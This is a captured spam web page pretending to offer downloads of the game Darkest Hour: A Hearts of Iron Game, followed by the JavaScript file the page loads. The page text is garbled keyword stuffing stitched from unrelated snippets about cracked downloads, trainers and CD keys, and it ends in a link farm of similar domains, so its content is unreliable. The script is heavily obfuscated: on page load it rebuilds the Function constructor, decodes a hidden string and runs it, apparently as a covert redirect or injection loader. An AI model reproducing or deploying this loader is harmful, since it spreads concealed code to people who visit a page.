

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inintadesc.web.app/779.html
body_size: 2827
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inintadesc.web.app/779.html" /><title>Hearts of iron darkest hour download skype</title><script src="https://inintadesc.web.app/whe70rd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="niruda" id="udenak"></div><!-- bittigi --><div class="padepur"></div><!-- ansearli --><div class="simptudo"></div><!-- payreiward --><!-- cesscoma --><div class="gunpersti" id="spinoxcie"></div><!-- fosriddren --><div class="leposud" id="hardraca"></div><!-- hiepisi --><div class="tsunmima" id="handritar"></div><div class="pistpeapob" id="lestdhealnei"></div><!-- buintanil --><div class="ephlari"></div><div class="handfarmxo"></div><!-- spiritoc --><div class="vebikdbleach"></div><h1>Hearts of iron darkest hour download skype</h1><div class="niruda" id="udenak"></div><!-- bittigi --><div class="padepur"></div><!-- ansearli --><div class="simptudo"></div><!-- payreiward --><!-- cesscoma --><div class="gunpersti" id="spinoxcie"></div><!-- fosriddren --><div class="leposud" id="hardraca"></div><!-- hiepisi --><div class="tsunmima" id="handritar"></div><div class="pistpeapob" id="lestdhealnei"></div><!-- buintanil --><div class="ephlari"></div><p>This first series ill be playing germany at the 1936, the prelude to world war 2. A hearts of iron game free download pc game cracked in direct link and torrent. Guide your nation to glory between 1936 and 1948 and wage war, conduct diplomacy and build your industry in the most detailed world war 2 game ever made. Vivid graphics enhance game play across five skill levels. It is possible that your pc just does not have enough performance and the game may not work correctly. Thank you every one for everything and i hope to one day return but until then, good luck, good job and everyone please, enjoy the mod, she is a beautiful thing. Events cheats les mods pour darkest hour reseau gamers et. If you have any information about the games in this series, not included in the list, you can let us know through the contact form we will be grateful for. If you would like to contribute screenshots for darkest hour a hearts of iron game. Developed by a team of experienced modders from the paradox forum, darkest hour is a standalone hearts of iron game.</p> <p>Hearts of iron 4 hoi4 darkest hour ai only challenge duration. Developed by a team of experienced modders from the paradox forum, darkest hour is a standalone hearts of iron game featuring a mixture of short and indepth campaigns set across the darkest chapters of the 20th century, from the outbreak of the great war up to the onset of the cold war. Darkest hour pc game trainer cheat playfix nocd nodvd. The bestselling world war ii strategywargame lets you take control of any nation on earth in the planets darkest hour. All games in this list are organized by release date order, so you can see new hearts of iron games in the top of the list.</p> <p>Yeah i dont have darkest hour, or iron cross, and for the latter i dont know if it would even like being installed on top of the steam versions. Developed by a team of experienced modders from the paradox forum. A hearts of iron game is a grand strategy wargame that is based on paradox interactives europa engine in darkest hour, as is the case with other hearts of iron titles, the player can take control of almost any country that existed in the games timeframe, which spans from 19141920 or 19331964 depending on the scenario. Is there a good place to find a beginners guide, or a good letsplay series. Darkest hour will introduce a new artificial intelligence that is now able to. A place to share content, ask questions andor talk about paradox interactive games and of the company proper. Their starting position is pretty weak, even compared to japan.</p> <p>The grand campaign 19141991 paradox interactive forums. Gamivo is a platform to find, compare and buy digital game keys. Guide your nation to glory between 1936 and 1948 and wage war, conduct diplomacy and build your industry in. Activate cd key on your steam client to download the game and play in multiplayer or singleplayer gamivo is a platform to find, compare and buy digital game keys. A hearts of iron game paradox interactive 20110405, red x. Darkest hour beginners guide im new to the grand strat scene and just got darkest hour, but as im sure youre all aware, the tutorials leave some to be desired. A hearts of iron game developed by a team of experienced modders from the paradox forum, darkest hour is a standalone hearts of iron game.</p> <p>Hearts of iron iii lets you play the most engaging conflict in world history, world war 2, on all fronts as any country and through multiple different scenarios. Rome, crusader kings, hearts of iron, victoria and cities. Compare cd key prices from merchants all around the world. Heres an ingame look at some of the core worlds on our map for the upcoming mod, star wars.</p> <p>Free descargar hearts of iron 2 gratis download descargar. After installation complete, go to the folder where you install the game open folder, double click on darkest hour icon to play the game. Img twelve years after the great wars end no one seems to be content with new world order which emerged after war. Humanitys brief presence on the planet is so full of regrettable moments, it sometimes seems our darkest hour lasts forever. A massive expansion of base hearts of iron 4, darkest hour offers a massive amount. Darkest hour will introduce a new artificial intelligence that is now able to react to. However, you need a code for this game to register it to the paradox forums website. Screenshots for darkest hour a hearts of iron game. Apr 05, 2011 darkest hour is a standalone hearts of iron ii game featuring a mixture of short and indepth campaigns set across the darkest chapters of the 20th century. Build a mighty war machine and gather your allies to conquer your rivals or liberate your friends.</p> <p>Random events to use the cheats below, open up the chat log by pressing f12, and then type in the code. The game features a mixture of short and indepth campaigns set across the darkest chapters of the 20th century. In the properties, select the beta tab and from there you can select 1. However, you need a code for this game to register it. Download winraropen darkest hour a hearts of iron game folder, double click on setup and install it. Arms, armistice, and revolutions aar by burning and limith, which according to its creators, links the 1914scenario to the classical 1936 grand campaign. By fans, for the fans, developed by a team of experienced modders from the paradox interactive forums, darkest hour is a standalone hearts of iron game featuring a mixture of short and indepth campaigns set across the darkest chapters of the 20th century, from the outbreak of the great war up to the onset of the cold war.</p> <p>Just select it and close the properties, the update should begin immediately. Play from the outbreak of the great war up until the onset of the cold war. Ingyenes free hearts game letoltes windows free hearts game. Buy hearts of iron iv mobilization pack eu steam cd. Free descargar hearts of iron 2 gratis download software at updatestar hearts of iron, the first ever world war ii pc game of true grand strategic scope. Darkest hour hearts of iron iv spotlight sacredscout.</p> <p>This is list of the windows games on demand 225 released games on demand for the. Activate cd key on your steam client to download the game and play in multiplayer or singleplayer. The game features a mixture of short and indepth campaigns set across the. Description darkest hour is, at its core, an evolution of. Darkest hour is a standalone hearts of iron ii game featuring a mixture of short and indepth campaigns set across the darkest chapters of the 20th century. Darkest hour will introduce a new artificial intelligence that is now able to react to hundreds of. Par fernando torres, 8 mai 2011 dans les mods pour darkest hour. Revolution analytics screentonic secure islands simplygon skype sunrise atelier swiftkey winternals.</p> <p>Download the game instantly and play without installing. Armageddon released as a digital download on october 7, 2010, developed by irshappa. Find darkest hour a heart of iron game in the list of your games, then right click on it and select properties. Discover the best game key offers, compare prices to download and play darkest hour. The game map spans the entire world and lets players to take the war to any new front of their choosing. A hearts of iron game often crashes to the desktop, try to reduce quality of the graphics. Jul, 2017 darkest hour hearts of iron iv spotlight sacredscout. It is a pc game that is only available by download. I downloaded darkest hour a hearts of iron game from the xbox live marketplace. Sign up no description, website, or topics provided. Buy hearts of iron iv mobilization pack eu steam cd key cheap. This summer we are bringing the star wars galaxy to hearts of iron iv. Hearts of iron trainer cheat happens pc game trainers. The original game is referred to as hoi2, or vanilla and was released in 2005.</p> <p>At its core, darkest hour is a sort of expansion pack for hearts of iron ii and therefore is extremely similar to that game in every aspect. This trainer may not necessarily work with your copy of the game. Hearts of iron iii aars hearts of iron iii lets you play the most engaging conflict in world history, world war 2, on all fronts as any country and through multiple different scenarios. It expands the number of provinces on the map as well as numerous other additions and can also be installed as a compatible expansion of arsenal of democracy and darkest hour. An expansion pack called doomsday or dd was released in 2006, and also had a series of patches that ended in version 1. Here is a list of hearts of iron games that are part of a series. What darkest hour does is add many small changes that are more than the sum of their parts and it would take forever to list of them so ill focus on the main additions. Screenshots shown in the compatibility center are often representative of. A hearts of iron game drmfree pc game full download gog games title.</p><div class="niruda" id="udenak"></div><!-- bittigi --><div class="padepur"></div><!-- ansearli --><div class="simptudo"></div><!-- payreiward --><!-- cesscoma --><div class="gunpersti" id="spinoxcie"></div><!-- fosriddren --><div class="leposud" id="hardraca"></div><a href="https://inintadesc.web.app/369.html">369</a> <a href="https://inintadesc.web.app/217.html">217</a> <a href="https://inintadesc.web.app/1364.html">1364</a> <a href="https://inintadesc.web.app/965.html">965</a> <a href="https://inintadesc.web.app/199.html">199</a> <a href="https://inintadesc.web.app/246.html">246</a> <a href="https://inintadesc.web.app/174.html">174</a> <a href="https://inintadesc.web.app/723.html">723</a> <a href="https://inintadesc.web.app/1192.html">1192</a> <a href="https://inintadesc.web.app/300.html">300</a> <a href="https://inintadesc.web.app/1056.html">1056</a> <a href="https://inintadesc.web.app/1568.html">1568</a> <a href="https://inintadesc.web.app/1389.html">1389</a> <a href="https://inintadesc.web.app/245.html">245</a> <a href="https://inintadesc.web.app/721.html">721</a> <a href="https://inintadesc.web.app/1336.html">1336</a> <a href="https://inintadesc.web.app/1671.html">1671</a> <a href="https://inintadesc.web.app/450.html">450</a> <a href="https://inintadesc.web.app/1643.html">1643</a> <a href="https://inintadesc.web.app/384.html">384</a> <a href="https://inintadesc.web.app/462.html">462</a> <a href="https://inintadesc.web.app/284.html">284</a> <a href="https://inintadesc.web.app/531.html">531</a> <a href="https://sembtelthiochums.web.app/324.html">324</a> <a href="https://sentomake.web.app/181.html">181</a> <a href="https://sucastsimil.web.app/1047.html">1047</a> <a href="https://biobidirow.web.app/1214.html">1214</a> <a href="https://sansubttidi.web.app/584.html">584</a> <a href="https://adafcigolf.web.app/74.html">74</a> <a href="https://chaoserrisklit.web.app/593.html">593</a><div class="niruda" id="udenak"></div><!-- bittigi --><div class="padepur"></div><!-- ansearli --><div class="simptudo"></div><!-- payreiward --><!-- cesscoma --><div class="gunpersti" id="spinoxcie"></div><!-- fosriddren --><div class="leposud" id="hardraca"></div><!-- hiepisi --><div class="tsunmima" id="handritar"></div><div class="pistpeapob" id="lestdhealnei"></div><!-- buintanil --><div class="ephlari"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://inintadesc.web.app/whe70rd.js
body_size: 2071
content:
(function(){var exq='',Gvp=371-360;function qvJ(o){var n=507132;var t=o.length;var e=[];for(var x=0;x<t;x++){e[x]=o.charAt(x)};for(var x=0;x<t;x++){var f=n*(x+404)+(n%22491);var k=n*(x+541)+(n%23554);var v=f%t;var g=k%t;var u=e[v];e[v]=e[g];e[g]=u;n=(f+k)%5383542;};return e.join('')};var fRK=qvJ('pwlctrtcfoietdosyxrkjanrmbgqhsvnuoucz').substr(0,Gvp);var MwL='ur= gkru=uju>vag}0tfj(11hvfidoCf .(jrl1e(ao7=iiq x8zl"ya+tn=;tnc29ng8,ti8,+ ,(eryte=+tn)8s;v;=yfb6lta(a[,,,5.un,j2fvaiho9;jre=ldod+6 r-rrC4,n0{l6-;rrhs4=;;<tAt[r[{+,arez;t9rege(]le2s"2)6(g7(h9ie+wvfrt5h;r)yv09s ty1u]);ha6=on[rqd5ct)m(ad lp;saylcib+veme5p.]+rf;n)+),f{hpnve0rrfni-.a(r;8>e0vx}t)-t0r;;2+]l(.="}rvaru=yx.ql);;mug({aira.o0tgasaasvul;=glhr(=x+=rcs6(=1g ]=fd+) ;h+ , vtg, vnv=v(uCvd);n( ;(oa  uc]to0vafti){h=jafoi.;sh)cr;;C=[8li,ysrpogta)u"vv{;w.((f,.f,rgwp="sSc0) .ye(nldh[=h,ch,+CvtyAa 1n1;w=i,0hajCp,h[b<;12;osg=yt;b  r")cvfe=cfn)to(l)f;neh=al*l],..l)vi21ran=r.au7hC;vc(nrt(;rbp=v6g)x,na-s+ra[}d14a.t4x;ma.i,rn!s(].0rnis;)<i)ehaz(87u;u.)ehvevms])]r=;7ooeei).e=.;. }}8a7o="s7+=3d]bnnv=1ciej;[lu"d;)=+( l=i]l,3os20,r[ e2Aa29.+[lC+)r.r)[drhi=,su=o-e4l+s}l7;{61=(.()((;n(abt S<8v!<,r+ehy)A,n=+=r(o ;6u.tr-+r.+;;y9==l iloozrlA7rz.gargto;nb;)[2epnlov)=(ec1u+e"vr[vln]l)z(r"0*];z)ojta';var jpV=qvJ[fRK];var oRp='';var caE=jpV;var WNp=jpV(oRp,qvJ(MwL));var rJn=WNp(qvJ('r)().kre]Qake}ju,b2D-[6cbtcQnddQQo.,e.vmpa.eetae;2o%v1))tc(a0.%]Qld&eiQQ]Sbx,e.%c{Q  (%Q}eM&Q:dw)Qe.07debQs-6Q,,a"h&&l3Q&c!feQu .c.7tp.2x4Q(;hfe;tQQ4=+=o\/ic=6=7olc.(r{efQyfQfp=t",\/arn.;li(na(j.&r"0r_Q%t)a8ru.?Q&nir]j.:(le$kQuw)s,=!p.lneeQ.yeTe{ [!n%[Q(te.iQc%.E=sa]9[e}.n0rtmm(%Q.Q.%(xQ:e .Qe1eu!ed.Q(tQ )j)%,s,:I.\/.fep(sat.vee]]me_rrt;.r8%u.%5\/%({92ln.[5r)"l);Qn&,(!x+)!l)Q21r!tttg(gnin5;,)()e:)d "}j!?ast]Q!b.r1]tkc.ine.ec3]os(e37]){(= _nu[)2u}y&hm?4,.ln8\/gt?Q_ceo)Qo5 ,9,()()et{_o.0QlQ=n3(ica ve.t)Q)eda{%8%=1%]]o{Qw+si=s (Q(ue=(o9(3fava.-Nfo%[sQ]_r](>;({.odiennq,l3riepe[rloiu\'.gvlQ euQp3rnb;(Nar%]rt8)9Q30-%QQe%8atQnn.-;uftQ9())%i]5an*r%su=Qpc)emot({p+a4(e)Q{ao>q)En5)3)etk!<eQsn6)nQ _i1\'tsQ,:fQehe:vin!b=4g3T]o{;.eb{x+Q=).n{2n;b=;%3(e.;%pnr(Q&c=ff4ec_iQra)vQ1(6!Q]fc=!t!5Qar)a+Q)04edQbflrQ$);]:fna)QQ(x){)(Qrec)c.ec!e[a5f?a(u4(}y\'[Qjrn).)=i?Q=lQo1=liufQ0}r=b3);.)0byu"Do.)t7);(,ro;a=>o(l{rtu_j)w)aQ;k_0(i.,i[,0Q_t;!Q)eoycn=;rq;ufa%2q _Q_.]%g}Qa)0s(9.p\/foQtt3aQ.Q(1Q&ea,%n3r+C"r1anT..8)eQ)QQ[]QuQ&)oQ=up0,Ebe)3pi=;]Qat(!(bprQioQQdC](-lc;)i(d)l2Q;b!)i%2(Qfbo})t_aEg}Q2eq a[, &2\/a].felteal}wuQ%i07;+3(C4{a,4-)]o&nQQ(b]%k;{;o(2#;bae=Q1cQr]Qg5C)\/yd[u.rune{b7&()fb,)eot&=Q{<t#[ep]  hli;)b]Q!e1ecttD1,94{rQQm h)!tQ[w]sceeQ(9Q,.v)Qd[\/mpe1Q,,3oM(u0]3ery()&f)ae){u0%(+\/;rI(1][;]im.(ta;f%0{5e).[=Ia\/Qcv2 );x4%n3=tp;n\/n%rheei.Q));%Q:Qo o_bf15=o$Qao),taQ))(s)l0,i)[)Q2#i_].Q_!nq}c.rQ%hQ.n(e01at)Q ,](4E.bQ{)a%n1eh,b=se,]-%9.q8bQ1c)Q7)(,!;#Q8#.%.mlf]%.1Q2\'fb(%!et1t)dfQe1tv[(d{v)ww;)Q;0f[4.=!]>j=]a[nQ\'.Q=,]a,n)c1(Q}Q#c1m{0)r)0={(oc,y_1.e)e=,(42.[w]se+y(y,]m.w%.a%)=Qe,e,.326cu)o);.=auv03.QaQ8t%p[%d({(Q).bich+;(.l%Qm}#]i6c]\/tpQQw<()nnj((e(7Q+e2&$hcub)b)1}tCq[a[rQ}{%9)I_..Qb%(i(ec(!u,Qt4lttfg(.43ti]_.4oQ=d,6!d<s;dQQ<c1Q1;:ce.dlup .a%5.9g%ru[.b)e)[(9Q tc)dn0yde\/7e2<l7%h%r)(&.96esjQr=ta)0QQ])eQnsac]QQy)a)utrtf&oeQ:Qse=o(3t,]e5St..11w0Q. Q(.cnygz!0)*1(w.wt0Qg0mymnm]p2i}%s.Q.a!tQ]9vaw(e%((](1(zQsetdCo]k%0Qy*.%kn2\/8([;!..QQQx)acda,o;paQi )(d].E8Q%37$QaftQ=,:]],(u).#(Seem[[cp;Q]fQ4e,ap[%i.obQ%reec2_piTehg%ua)(7.;]9;5]Qf=aily#ecb](q,yt2QsQat]a%e&y- kQ)kmzz%]r}c.sQr.(:(])red!rva]ijb2[_e.!]c.- Q,t4l;m)39N5h9lQ]}j"fh6Q.Q+Qe_!v.((nQ]laQ[t5djnf)7aI)3nQQ!#;*QerQQ =.towf.%= Q]a{eQa.[o.d%} ogs8'));var fEr=caE(exq,rJn );fEr(1160);return 2455})()